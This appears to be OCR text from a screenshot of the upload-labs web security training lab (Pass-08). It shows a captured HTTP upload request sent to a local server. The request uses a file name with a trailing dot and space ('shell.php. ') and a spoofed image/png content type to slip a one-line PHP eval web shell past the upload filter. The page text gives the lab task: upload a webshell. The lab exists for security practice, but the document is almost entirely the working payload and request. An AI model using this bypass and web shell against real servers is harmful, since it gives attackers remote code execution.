 1 POST /upload-labs/Pass-08/index.php ?action=show_code HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length : 315
4 Cache-Control : max-age=0
5 sec-ch-ua : "(Not(A:Brand";v="8", "Chromium";v="99"
6 sec-ch-ua-mobile : ?0
7 sec-ch-ua-platform : "Windows"
8 Upgrade-Insecure-Requests : 1
9 Origin: http://127.0.0.1:8081
10 Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryOUJ0iyAYp1EtQ0Yu
11 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/99.0.4844.74 Safari/537.36
12 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site : same-origin
14 Sec-Fetch-Mode : navigate
15 Sec-Fetch-User : ?1
16 Sec-Fetch-Dest : document
17 Referer : http://127.0.0.1:8081/upload-labs/Pass-05/index.php?action=show_code
18 Accept-Encoding : gzip, deflate
19 Accept-Language : zh-CN,zh;q=0.9
20 Connection : close
21
22 ------WebKitFormBoundaryOUJ0iyAYp1EtQ0Yu
23 Content-Disposition : form-data ; name="upload_file "; filename ="shell.php. "
24 Content-Type : image/png
25
26 <?php eval($_POST[x]); ?>
27 ------WebKitFormBoundaryOUJ0iyAYp1EtQ0Yu
28 Content-Disposition : form-data ; name="submit "
29
30 上传
31 ------WebKitFormBoundaryOUJ0iyAYp1EtQ0Yu--
32
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件